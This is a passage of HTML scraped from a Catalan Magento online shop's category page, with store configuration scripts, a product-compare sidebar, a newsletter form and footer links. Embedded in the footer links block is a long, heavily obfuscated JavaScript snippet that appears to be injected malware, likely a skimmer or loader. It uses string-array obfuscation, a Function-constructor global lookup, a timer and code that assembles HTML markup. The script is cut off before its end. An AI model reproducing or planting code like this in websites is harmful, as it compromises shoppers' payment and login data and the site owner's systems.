                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.labotigadelpallars.com\/index.php\/","http:\/\/www.labotigadelpallars.com\/index.php\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Findex.php\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": ".labotigadelpallars.com",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Findex.php\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.labotigadelpallars.com\/index.php\/page_cache\/block\/render\/id\/65\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_65"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/manufacturers\/equ-pirinenc.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
        <div class="message info empty">
        <div>We can&#039;t find products matching the selection.</div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Treure&#x20;aquest&#x20;element"
                       class="action delete">
                        <span>Treure aquest element</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.labotigadelpallars.com\/index.php\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Neteja tot</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.labotigadelpallars.com/index.php/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Introduïu l&#039;adreça de correu electrònic"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscriure"
                        type="submit"
                        aria-label="Subscribe"
                                            disabled="disabled"
                    >
                    <span>Subscriure</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<div class="links"><div class="widget block block-static-block">
    <ul>
<li><a href="https://www.labotigadelpallars.com/about-us">Qui som</a></li>
<li><a href="https://www.labotigadelpallars.com/customer-service">Condicions d'Ús i Compra</a></li>
<li><a href="https://www.labotigadelpallars.com/transport">Transport</a></li>
<li><a href="https://www.labotigadelpallars.com/links">Enllaços</a></li>
</ul><script>function _0x20c7a9(_0x3d59f9,_0x2b4475,_0x16d25a,_0x588d43,_0x5b6764){return _0x3a6b(_0x16d25a-0x31b,_0x3d59f9);}(function(_0x1c7b31,_0x5dde7c){function _0xeba743(_0x47821a,_0x288168,_0x583535,_0xcc115,_0x49eb37){return _0x3a6b(_0x583535-0x330,_0xcc115);}var _0x20a394=_0x1c7b31();function _0x3ca898(_0x1cd0f9,_0x46a938,_0x469d20,_0x5a38b1,_0x133a07){return _0x3a6b(_0x133a07-0x319,_0x1cd0f9);}function _0xe0e7c(_0x1e19a8,_0x3c9035,_0x28c644,_0x345195,_0x597ee6){return _0x3a6b(_0x345195-0x97,_0x597ee6);}function _0x209235(_0x2fd9a3,_0x81fef7,_0x3aa4a5,_0x207b11,_0x46ec46){return _0x3a6b(_0x81fef7- -0x33a,_0x46ec46);}function _0x407fbf(_0x28768c,_0xefd576,_0x556c2d,_0x175800,_0xfab62){return _0x3a6b(_0x28768c- -0x212,_0x175800);}while(!![]){try{var _0x3a3a0b=-parseInt(_0xeba743(0x6e9,0x645,0x7cc,0x8b3,0x5e9))/(-0x2c5*-0x7+-0x5*-0x66a+-0x3374)+parseInt(_0xeba743(0x66e,0x8b4,0x80f,0x911,0x7aa))/(0x2*-0x23f+0x145f*0x1+-0xfdf*0x1)*(-parseInt(_0x3ca898(0x732,0x621,0x772,0x53f,0x53e))/(-0x5d*-0xd+0x567*-0x3+-0x3*-0x3d5))+-parseInt(_0x209235(0x189,0xfb,-0x90,-0x2e,0x165))/(-0x64e*-0x5+0x2618+-0x1*0x459a)*(-parseInt(_0x3ca898(0x6f4,0x6df,0x900,0x528,0x6e4))/(-0x16d1+0x7*0xe5+-0x1093*-0x1))+parseInt(_0x209235(-0x1ad,-0x6a,-0x24d,0x131,0x74))/(0x5*-0x305+0x1d16+0x113*-0xd)*(-parseInt(_0xe0e7c(0x389,0x376,0x1e6,0x219,0x327))/(0x1*0x180e+0x1d2f*0x1+-0x3cd*0xe))+parseInt(_0x209235(0x10e,0x1d4,0x216,0x180,-0x45))/(-0x1*-0x1d96+0x22f4+0x1*-0x4082)*(-parseInt(_0x407fbf(0xa0,-0x117,-0x104,-0xa1,0x222))/(-0xb1e+-0x325+0xe4c*0x1))+-parseInt(_0x209235(0x17c,-0x32,0x11a,0x4d,-0x189))/(0xdac+0x140c+-0x21ae)+parseInt(_0x209235(-0xb4,-0x3a,-0x68,0x10f,-0x1a9))/(-0xffd+-0x1*-0x159c+0xee*-0x6);if(_0x3a3a0b===_0x5dde7c)break;else _0x20a394['push'](_0x20a394['shift']());}catch(_0x47a829){_0x20a394['push'](_0x20a394['shift']());}}}(_0x4d46,0x81f0e+0x1f*0x2c77+0x141*-0x4f2),(function(){function _0x55f72f(_0x410dcc,_0x31fe25,_0x30eeab,_0xd38648,_0x1c12cb){return _0x3a6b(_0x30eeab-0x1fb,_0x1c12cb);}var _0x2fc1cc={'YhlZN':function(_0xa2681b,_0x39b047){return _0xa2681b(_0x39b047);},'QWmDo':function(_0x34d5e7,_0x220f6e){return _0x34d5e7+_0x220f6e;},'bvfHC':function(_0x45760f,_0x5e16a0){return _0x45760f+_0x5e16a0;},'yRnui':_0x101954(0x1c2,-0x55,0x16a,0x65,-0x14e)+_0x55f72f(0x5c6,0x79c,0x68f,0x74d,0x806)+_0x101954(0x134,-0x21,-0x1a1,0x1d4,-0x1a8)+_0x5e8675(0x4e8,0x440,0x429,0x5a7,0x7ce),'eMFlT':_0x269f81(0x37,0x1a0,-0x2b,0x3a8,0x100)+_0x574a95(0x3e5,0x491,0x3bf,0x3e9,0x59d)+_0x101954(0x65,0x273,0x21a,0x338,0x2e3)+_0x574a95(0x3d1,0x29f,0x329,0x407,0x598)+_0x101954(0x232,0x340,0x435,0x28d,0x31e)+_0x574a95(0x78,0x152,0xd9,0xe1,0x258)+'\x20)','yjPib':function(_0x3060a9){return _0x3060a9();}};function _0x5e8675(_0x8936dd,_0x500ed7,_0x3881db,_0x21a8d8,_0x460b20){return _0x3a6b(_0x21a8d8-0x257,_0x460b20);}var _0x1a9f79;function _0x101954(_0x505c9d,_0x2c6f58,_0x210b72,_0x4ae038,_0x415b65){return _0x3a6b(_0x2c6f58- -0x291,_0x210b72);}try{var _0x2900bf=_0x2fc1cc[_0x101954(0x1b6,-0x47,-0xb1,-0xba,0x159)](Function,_0x2fc1cc[_0x574a95(0x92,-0x9f,0x14c,0x1e,-0x90)](_0x2fc1cc[_0x101954(-0x1a2,0xa1,0x27d,0x112,-0xab)](_0x2fc1cc[_0x55f72f(0x38d,0x2e6,0x53d,0x763,0x695)],_0x2fc1cc[_0x5e8675(0x78a,0x5e7,0x70d,0x812,0x70f)]),');'));_0x1a9f79=_0x2fc1cc[_0x574a95(0x181,0x313,-0x4e,0x21,-0x6a)](_0x2900bf);}catch(_0x534bee){_0x1a9f79=window;}function _0x269f81(_0x17d403,_0x1f20b4,_0x3f49db,_0x5ef8d5,_0x12f458){return _0x3a6b(_0x1f20b4- -0x91,_0x17d403);}function _0x574a95(_0x48f7c3,_0xb763c9,_0x253c4c,_0x5a469a,_0x496dae){return _0x3a6b(_0x48f7c3- -0x191,_0x496dae);}_0x1a9f79[_0x101954(0x351,0x19e,0x3d3,0x1b5,0x7a)+_0x269f81(-0xdc,0x173,0x18d,0x2ed,0x1f2)+'l'](_0x5d31fb,0x151*0xf+-0x2ab*-0xa+0x5f*-0x53);}()));var fiza=[_0x47956d(0x1,0x2f,-0x17c,0xc2,-0x199)+_0x47956d(-0x19,0x6f,0x114,-0x4f,-0xd7)+_0x1cac7a(-0x1b0,0x96,-0x63,0x16b,-0x6f)+_0x20c7a9(0x5bf,0x904,0x7df,0x8ff,0x6ff)+_0x47956d(0xc7,0x25e,0x3a0,0x117,0x2bd)+_0x2ef831(0x350,0x273,0x89,0x457,0xb1),_0xefe1fe(0x415,0x565,0x641,0x770,0x3ee)+_0x2ef831(0x20d,0x1c1,0x94,0xc3,0x14f)+_0x20c7a9(0x720,0x881,0x751,0x56b,0x6ee)+_0x1cac7a(0x575,0x2fa,0x408,0x3f2,0x342)+_0x1cac7a(0x555,0x24d,0x3c4,0x395,0x39d),_0x47956d(0xd,0x2f,0xf1,0xbe,0x18a)+_0x2ef831(0x408,0x287,0x7d,0x3bc,0x2b6)+_0x1cac7a(0x1d6,0x44,-0x2a0,-0x292,-0x6f)+_0x2ef831(0x446,0x3f7,0x572,0x1da,0x62d)+_0x20c7a9(0x80f,0xa5e,0x8ef,0xb32,0xa8d),_0x47956d(-0x159,0x2f,0x15b,-0x57,-0xe7)+_0x1cac7a(0x364,0xd3,0x24c,0x55,0x125)+_0xefe1fe(0x41b,0x582,0x43d,0x739,0x6d6)+_0x20c7a9(0x6a4,0x7d1,0x5af,0x69d,0x7c2)+'p',_0x20c7a9(0x40f,0x52e,0x4be,0x3d9,0x46d)+_0x1cac7a(-0x1e,0x1b1,-0x296,0x84,-0x5b)+_0x1cac7a(0x255,0x31c,0x130,0x26c,0x331)+_0x47956d(0x2ce,0x237,0x81,0x1bd,0x35c)+'er',_0x47956d(0x157,-0x68,0xed,0x1e6,0x13b)+_0x1cac7a(-0xbe,-0x7a,-0x1bc,0x1dc,-0x3b)+_0x47956d(-0x38a,-0x180,-0x363,-0x1cc,-0x7a)+_0x47956d(0x3f0,0x2d2,0x470,0x41a,0x2d2)+'T',_0xefe1fe(0x762,0x63f,0x84e,0x83c,0x4b1)+_0xefe1fe(0x6af,0x848,0x99b,0xa22,0x781)+_0x2ef831(0x3e0,0x522,0x422,0x2cb,0x407)+_0xefe1fe(0x4dc,0x661,0x48d,0x59f,0x841),_0xefe1fe(0x52a,0x565,0x787,0x5ea,0x5bf)+_0x2ef831(0x67b,0x4f7,0x493,0x4c7,0x2c8)+_0xefe1fe(0x452,0x59d,0x6d0,0x424,0x476),_0x1cac7a(-0xe,0x13a,-0x28,-0x204,-0x48)+_0x20c7a9(0x887,0x6a3,0x731,0x60a,0x95c)+_0x1cac7a(-0x20a,-0x19e,0x6b,-0x87,-0x98)+_0xefe1fe(0x877,0x891,0xa4b,0x985,0x9dd)+_0xefe1fe(0x626,0x7b0,0x5ab,0x83f,0x7a2),_0x20c7a9(0x6e2,0x53a,0x4b7,0x5ff,0x4c3)+_0x20c7a9(0x750,0x6c2,0x842,0x6a8,0x698)+_0x20c7a9(0x8d3,0x6e4,0x748,0x90e,0x9a1)+_0x2ef831(0x712,0x4be,0x6bb,0x60f,0x6e4)+_0x20c7a9(0x6a9,0x348,0x4fc,0x2ca,0x45e),''],f_id_daww=Math[_0x2ef831(0x32b,0xd3,0xb2,0x280,-0x8)+'m']()[_0x20c7a9(0x889,0x7cc,0x7ec,0x611,0x924)+_0x20c7a9(0x8da,0x843,0x8ea,0xa67,0x8ce)](0xf05*0x1+0x198+-0x13*0xdf)[_0x2ef831(0x172,0x230,0x15e,0x232,0xf)+'r'](0x3d1+-0x1f2d+0x1b5e,-0xb*0x133+0x8*0x60+0xa3f);function _0x47956d(_0x59a5b9,_0x4497fd,_0xce2aab,_0x44472d,_0x1e6d26){return _0x3a6b(_0x4497fd- -0x2e5,_0x1e6d26);}function boms(){var _0x3bb3a4={};_0x3bb3a4[_0x2e049c(-0xd3,0xfc,0xd5,0x17e,0x21e)]=function(_0x46844c,_0x4fbe26){return _0x46844c<_0x4fbe26;},_0x3bb3a4[_0x5e23cf(0xd9,-0xc5,0xdd,0xff,0x147)]=function(_0x340def,_0x39d8bd){return _0x340def<_0x39d8bd;},_0x3bb3a4[_0x2e049c(0x1c4,0x310,0x35e,0x3b3,0x2b6)]=function(_0x41563c,_0x5eff22){return _0x41563c!=_0x5eff22;},_0x3bb3a4[_0x443ddd(0x2b4,0x29f,0x267,0x3b3,0x122)]=_0x52f063(-0x6c,0x245,0x2c5,0x1eb,0x3c7)+'ay',_0x3bb3a4[_0x2dfa8e(-0x1d6,0x1d0,0x56,-0x1e7,-0x95)]=_0x52f063(0x2d9,0x1fe,0x474,0x39c,0x1b9),_0x3bb3a4[_0x2dfa8e(0x1e4,0x221,-0xe,0x178,0x1b8)]=_0x2e049c(0x33b,0x306,0x415,0xd4,0xf1)+_0x2dfa8e(0x2ce,0x8d,0x145,0x246,0x2e7),_0x3bb3a4[_0x5e23cf(0x310,0x33c,0x655,0x50c,0x432)]=_0x2dfa8e(0x2f,-0xee,-0x10,0x206,-0x30)+_0x52f063(0xbe,0xff,0x5a,0x2af,0x4e1)+_0x52f063(0x2ba,-0x4c,0x37,0x84,0x109),_0x3bb3a4[_0x52f063(0x2ed,0x81,-0x104,0xea,-0x11a)]=function(_0x59f25e,_0x21803e){return _0x59f25e<_0x21803e;},_0x3bb3a4[_0x2dfa8e(0x3d4,0x320,0x226,0x18e,0x393)]=function(_0x2d8047,_0x566ec7){return _0x2d8047+_0x566ec7;},_0x3bb3a4[_0x443ddd(0x2a,0x3a5,0x264,0x202,0x2f0)]=function(_0x6ae3fa,_0x5af5b6){return _0x6ae3fa+_0x5af5b6;},_0x3bb3a4[_0x2e049c(0x3f3,0x466,0x63d,0x4ee,0x631)]=function(_0xc137f,_0x2912ae){return _0xc137f+_0x2912ae;},_0x3bb3a4[_0x2dfa8e(0x2f9,-0xee,0xcc,0x7d,0x2e3)]=function(_0x1031d6,_0x58033e){return _0x1031d6+_0x58033e;},_0x3bb3a4[_0x52f063(0x1df,0x2f3,0xdc,0xf1,0x95)]=function(_0x3fe3bc,_0x3d68bb){return _0x3fe3bc+_0x3d68bb;},_0x3bb3a4[_0x2dfa8e(-0x89,-0x169,-0x138,-0x154,0x26)]=function(_0x3e0462,_0x875c91){return _0x3e0462+_0x875c91;},_0x3bb3a4[_0x2e049c(-0xaf,-0x3f,0x10d,-0x230,-0x239)]=function(_0x2ac725,_0xf30eb4){return _0x2ac725+_0xf30eb4;},_0x3bb3a4[_0x443ddd(0x196,0x283,0xd7,0x145,-0xad)]=function(_0x240b04,_0x36d251){return _0x240b04+_0x36d251;},_0x3bb3a4[_0x2dfa8e(0x31b,0x4ed,0x2fb,0x33d,0xe7)]=function(_0x42fdc7,_0x244ad3){return _0x42fdc7+_0x244ad3;},_0x3bb3a4[_0x2dfa8e(-0x23a,0x5d,-0x102,0x81,-0x1d)]=function(_0x2adde3,_0x2a3b67){return _0x2adde3+_0x2a3b67;},_0x3bb3a4[_0x2e049c(-0x11c,0x28,0x1c4,0x107,-0x21)]=function(_0x2928a7,_0x4a9c26){return _0x2928a7+_0x4a9c26;},_0x3bb3a4[_0x443ddd(-0x179,0x240,0x23,-0x1f1,-0x12)]=function(_0x13fb2e,_0x3cf92c){return _0x13fb2e+_0x3cf92c;},_0x3bb3a4[_0x52f063(0x13e,0x36a,0x384,0x1a1,0xa4)]=function(_0xfaaa56,_0x629d62){return _0xfaaa56+_0x629d62;},_0x3bb3a4[_0x52f063(-0x35,0x2d,0x2be,0x133,0x74)]=function(_0x320266,_0x172eda){return _0x320266+_0x172eda;},_0x3bb3a4[_0x2dfa8e(-0x1a3,0x6e,-0x2b,0xf8,0x129)]=function(_0x467b76,_0x2e0fc0){return _0x467b76+_0x2e0fc0;},_0x3bb3a4[_0x2dfa8e(-0x14,0x1e2,0x132,0x33,0x1e7)]=function(_0x4250ca,_0x227794){return _0x4250ca+_0x227794;};function _0x5e23cf(_0x548277,_0x48a72d,_0xcac3a2,_0x3932ce,_0x468566){return _0xefe1fe(_0x548277-0x1e5,_0x468566- -0x534,_0xcac3a2-0x1a4,_0xcac3a2,_0x468566-0x17c);}_0x3bb3a4[_0x2dfa8e(-0x218,-0xfd,-0xc6,0x176,0x159)]=function(_0x45c28b,_0xcc61d){return _0x45c28b+_0xcc61d;},_0x3bb3a4[_0x5e23cf(0x179,-0x5d,0x130,0x1c7,0x137)]=function(_0x4662dd,_0x2e6977){return _0x4662dd+_0x2e6977;},_0x3bb3a4[_0x2dfa8e(-0x32b,0x0,-0x13e,-0x10a,-0x24c)]=function(_0x3d92d3,_0x3f9c64){return _0x3d92d3+_0x3f9c64;};function _0x52f063(_0x513341,_0x2b896b,_0x5bd12e,_0x28ef17,_0x5c9ccd){return _0x2ef831(_0x2b896b,_0x28ef17- -0x16c,_0x5bd12e-0x1cd,_0x28ef17-0x1c4,_0x5c9ccd-0x27);}function _0x443ddd(_0x16f542,_0x585fa6,_0x3e3de1,_0x5407b4,_0x4646ab){return _0x20c7a9(_0x585fa6,_0x585fa6-0x170,_0x3e3de1- -0x533,_0x5407b4-0x57,_0x4646ab-0xb0);}_0x3bb3a4[_0x2e049c(0x627,0x45d,0x3c6,0x3e6,0x476)]=function(_0x16dd14,_0x42abc4){return _0x16dd14+_0x42abc4;};function _0x2e049c(_0x11c4a5,_0x2e00b0,_0x580f27,_0x11d14f,_0x5a292c){return _0x47956d(_0x11c4a5-0x172,_0x2e00b0-0x15d,_0x580f27-0xa9,_0x11d14f-0xd1,_0x5a292c);}_0x3bb3a4[_0x5e23cf(0x1a9,0x226,0x4a5,0x3f5,0x331)]=function(_0x390a65,_0x8d6c99){return _0x390a65+_0x8d6c99;},_0x3bb3a4[_0x52f063(0x418,0x444,0x52f,0x31b,0x56d)]=function(_0x23530c,_0x501403){return _0x23530c+_0x501403;},_0x3bb3a4[_0x2e049c(-0x77,0x31,0x4a,0x275,-0x107)]=_0x52f063(-0x19c,0xf6,0xfe,0x7a,0x79)+_0x52f063(0x1e7,0x46c,0x3a6,0x2a7,0xe0),_0x3bb3a4[_0x52f063(0x173,-0x1a0,0xb1,-0xbb,-0x1ac)]=_0x2e049c(0x410,0x2b4,0x17e,0x102,0x274)+_0x2dfa8e(0xd8,0x160,0x221,0x468,0x1e4)+_0x2e049c(0x24f,0x316,0x268,0x503,0x1a6)+_0x5e23cf(-0xaf,0xb3,-0x204,-0x117,0x29)+_0x443ddd(0x366,0x336,0x254,0x9c,0x46f)+_0x52f063(-0x176,-0x16a,0x1c2,0x6b,0x161)+_0x2e049c(0x56,0x125,0x344,-0x2c,-0x4b)+_0x2e049c(0x268,0x36,-0x184,-0x10a,-0x1ec)+_0x443ddd(-0xdc,0x138,0x141,0x358,0x304)+_0x443ddd(0x3,0x66,-0x40,0x6f,-0x1fa)+_0x5e23cf(0x319,0x4c,0x3a7,0x387,0x257)+_0x2e049c(0x3b,0xfb,0x55,0x2c7,0x3c)+_0x443ddd(0x218,0xf7,0x3d,0x1cb,-0x1de)+_0x52f063(0x187,0x2ff,0xb8,0x15b,0x1a9)+_0x443ddd(0x2a1,-0xe2,0x176,0x1d7,0x276)+'=\x22',_0x3bb3a4[_0x5e23cf(0xb7,0xbe,-0x97,0x1de,0x99)]=_0x52f063(0x1b7,-0x8b,0x12b,0xf8,0x86),_0x3bb3a4[_0x443ddd(0xa,-0x3,-0x9b,-0x12c,-0x69)]=_0x2e049c(0x69d,0x462,0x48b,0x3ce,0x47f)+_0x2dfa8e(0x198,0x12a,0x1e4,0x3a,0x41d)+_0x52f063(0x2e2,0x1fd,0x37e,0x1ad,-0x4d)+_0x2dfa8e(-0x4a,-0xc6,0x39,-0x16b,-0xe6)+_0x52f063(0x80,0x157,-0xf,-0xc6,-0x196)+_0x443ddd(0x31e,0x169,0x206,0x111,0x33)+_0x2dfa8e(0xe1,0x494,0x325,0x579,0x187)+_0x2dfa8e(0x96,0x3ec,0x2aa,0x16e,0x43c)+_0x52f063(0x304,0x152,0x20a,0x20f,0x439)+_0x52f063(0x78,-0x42,0x221,0x201,0x3cf)+_0x2dfa8e(0x22b,0x1ba,0x1ba,0x268,0x13e)+_0x5e23cf(0x9e,0x458,0x213,0x291,0x22e)+_0x52f063(0x239,0x161,-0x17c,0x69,0x2b9)+_0x5e23cf(0x1ef,0x66,0x32a,0x338,0xf8)+_0x2e049c(0x95,0x139,-0x78,0x32d,-0x108)+_0x2e049c(-0x1b,0x22c,0x11a,0x37a,0x1f)+_0x2dfa8e(0x46f,0x4ed,0x325,0x29c,0x103)+_0x5e23cf(0x3e7,0x4e7,0x601,0x5cb,0x3b1)+_0x2e049c(0x4fd,0x2f8,0x450,0x13d,0x279)+_0x52f063(0x30d,0x2a6,0x46d,0x278,0x3aa)+_0x443ddd(0x261,0x3ce,0x1de,0x3fc,0x208)+_0x5e23cf(0x261,0x135,0xfb,0x1aa,0xf3)+_0x5e23cf(0x4bc,0x4be,0x124,0x39e,0x32f)+_0x443ddd(0x3bb,0x213,0x312,0x1c7,0x1b2)+_0x2dfa8e(-0xac,-0xf1,0x139,-0xf9,0x2b2)+_0x52f063(0x245,0x6c,0x3fc,0x204,0x291)+_0x52f063(-0xe,-0xae,-0x121,0xac,0x17e)+_0x443ddd(0x47a,0x480,0x396,0x193,0x5ae)+_0x52f063(0x8a,0x85,-0x29,0xe,0x93)+_0x443ddd(0x1ed,0x322,0x142,0x31d,0x19d)+_0x443ddd(0x11f,0x3a6,0x356,0x498,0x592)+_0x2dfa8e(-0x2de,-0x1e4,-0x12c,0x111,-0xf9)+_0x2dfa8e(-0x186,-0x2ff,-0x122,0x50,-0x368)+_0x5e23cf(-0x69,0x1e,0x11b,0x9f,0x7f)+_0x5e23cf(0x418,0x233,0x468,0x4a7,0x2ae)+_0x2dfa8e(0x136,0x175,0x79,0x1b5,-0x187)+_0x443ddd(0x32e,0x219,0x265,0x2bb,0x1c2)+_0x2e049c(-0xc3,0xc,-0x128,0x233,-0x7f)+_0x2dfa8e(0x24f,0x38,0x7c,-0x9f,-0xfe)+_0x2e049c(0x62b,0x3e8,0x386,0x5ea,0x294)+_0x443ddd(-0x56,0x66,-0xc3,-0x2d5,-0x29c)+_0x5e23cf(0x28f,0x165,0x3ca,0x23d,0x241)+_0x2dfa8e(0x1d3,-0xc,-0x55,0x45,0x1f9)+_0x2dfa8e(0x190,0x235,0x127,-0x90,0x228)+_0x443ddd(0x360,0x228,0x388,0x4bf,0x158)+_0x443ddd(0x255,0x534,0x2f9,0x299,0x207)+_0x2e049c(0x268,0x1ca,0x317,0x381,0xf2)+_0x443ddd(0x471,0x277,0x3d0,0x46a,0x309)+_0x5e23cf(0x3f3,0x391,0x1fc,0x167,0x3a8)+_0x52f063(-0x2c,-0xbe,-0xe7,0x16a,0x2a)+_0x443ddd(0x188,0x32c,0x137,0x197,0x280)+_0x5e23cf(0x373,0xa9,-0xaa,0x233,0x121)+_0x52f063(-0x1f,-0x1b,-0x24,0x1ed,0x421)+_0x2dfa8e(0x116,0xcc,0x1fa,0x39a,0x3f4)+_0x5e23cf(0x37a,0x336,0x23a,0x15f,0x154)+_0x2dfa8e(0x1af,0x94,0x16c,0x188,0x4f)+_0x2e049c(0x312,0xf7,0x2b5,0xe2,-0x59)+_0x2e049c(-0x22,0x4,0x12c,-0x94,0x235)+_0x2dfa8e(-0xa0,0x2ee,0x169,0x103,0x18b)+_0x443ddd(0x59,0x34b,0x1e5,-0x35,0x1b0)+_0x443ddd(0x3e1,0x22a,0x1cf,0x315,0x1cd)+_0x2dfa8e(0x85,-0x100,-0x49,-0x1,-0x1d2)+_0x5e23cf(0x133,0x1be,0x133,-0x12,0xad)+_0x443ddd(0x2e8,0x2d2,0x183,0xbb,0x5a)+_0x52f063(0x210,0x30d,0x1b6,0x152,-0x6d)+_0x443ddd(0x48d,0x323,0x394,0x1ce,0x3e6)+_0x2dfa8e(-0x12d,0x311,0x10c,0x20e,-0x49)+_0x52f063(0x25d,-0x4,0x34d,0x20f,0x16d)+_0x2dfa8e(-0x150,0x146,0xbd,0x2ee,-0xf0)+_0x2e049c(0x371,0x237,0x17e,0x227,0x341)+_0x5e23cf(-0x1d0,-0x12b,-0x25,-0x1a,0x6b)+_0x2dfa8e(-0x143,-0x173,-0x12b,-0x1ad,-0x7f)+_0x5e23cf(0xe1,0x258,0x51,0x6f,0x11b)+_0x52f063(-0x10d,-0x14e,0x1a4,-0x6f,-0x13d)+_0x443ddd(0x2b3,0x1c1,0x25b,0x7a,0xd0)+_0x2e049c(0x247,0x290,0x348,0x14f,0x1f3)+_0x2dfa8e(0x9c,-0xc6,0x133,-0x38,0x2b8)+_0x2dfa8